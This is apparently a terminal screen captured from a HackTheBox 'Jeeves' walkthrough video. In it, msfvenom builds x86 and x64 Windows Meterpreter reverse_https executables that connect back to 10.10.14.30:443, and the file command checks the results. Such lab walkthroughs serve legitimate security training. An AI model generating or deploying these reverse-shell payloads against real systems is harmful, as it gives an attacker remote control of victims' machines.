 Applications Places Terminal Fri 10:32 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
root@ippSec:~/Documents/htb/boxes/jeeves# msfvenom -p windows/meterpreter/reverse_https LHOST=10.10.14.30 LPORT=443 -f exe -o msf.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 544 bytes
Final size of exe file: 73802 bytes
Saved as: msf.exe
root@ippSec:~/Documents/htb/boxes/jeeves# file msf.exe
msf.exe: PE32 executable (GUI) Intel 80386, for MS Windows
root@ippSec:~/Documents/htb/boxes/jeeves# msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.30 LPORT=443 -f exe -o msf.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 691 bytes
Final size of exe file: 7168 bytes
Saved as: msf.exe
root@ippSec:~/Documents/htb/boxes/jeeves#
root@ippSec:~/Documents/htb/boxes/jeeves# file msf.exe
msf.exe: PE32+ executable (GUI) x86-64, for MS Windows
root@ippSec:~/Documents/htb/boxes/jeeves#
[HTB] 0:openvpn 1:bash 2:PowerSploit-Z 3:rubyZ 4:nc 5:bash* "ippSec" 10:32 18-May-18